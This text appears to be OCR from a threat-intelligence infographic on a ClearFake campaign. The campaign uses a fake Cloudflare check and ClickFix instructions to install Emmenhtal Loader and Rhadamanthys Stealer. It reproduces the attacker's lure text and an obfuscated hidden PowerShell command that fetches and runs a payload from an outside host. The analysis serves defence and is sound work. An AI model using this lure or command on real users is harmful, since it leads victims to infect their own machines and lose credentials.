 ClearFake framework on compromised websites spreading Emmenhtal Loader via the ClickFix tactic,
further downloading Rhadamanthys Stealer, by 6 March 2025
example.net
1
Verify you are human by completing the action below.
Verify you are human
CLOUDFLARE
Privacy • Terms
example.net needs to review the security of your connection before proceeding.
example.net
Verify you are human by completing the action below.
Verify you are human
CLOUDFLARE
Privacy • Terms
example.net needs to review the security of your connection before
proceeding.
2
⚠️ Unusual Web Traffic Detected
Our security system has identified irregular web activity originating from your IP address. Automated verification
attempts have failed, and we were unable to confirm that you are a legitimate user.
To proceed with verification, please follow these steps:
1. Press Win + R to open Run.
3
2. Copy and paste Ctrl + V the following command:
Verification Code
Copy
✅ ''I am not a robot: Cloudflare Verification ID: 715921''
3. Press Enter and wait for confirmation.
This manual verification step helps us ensure that your connection is secure and not part of an
automated request. If you fail to complete this step, access to certain features may be temporarily
restricted.
Ray ID: b2391b525799eb0e
Performance & security by Cloudflare
powershell -w hidden & \*i*\\\\\\\\\\\\\\*2\m?h*e http://bytes.microstorage.shop/
# "I am not a robot: Cloudflare Verification ID: 6RM-42B"
4
Emmenhtal
Loader
Rhadamanthys
Stealer
5
ClearFake installation steps infecting the
system with Emmenhtal and Rhadamanthys
1
Fake Cloudflare Turnstile on the
compromised website
2
Fake “unusual web traffic detection”
notification when attempting to resolve
the challenge
3
Malicious instructions to resolve the false
unusual web traffic (ClickFix tactic)
4
Malicious PowerShell command added to
the user clipboard, to execute in the
Windows Run dialog box
5
Emmenhtal Loader downloading and
executing Rhadamanhtys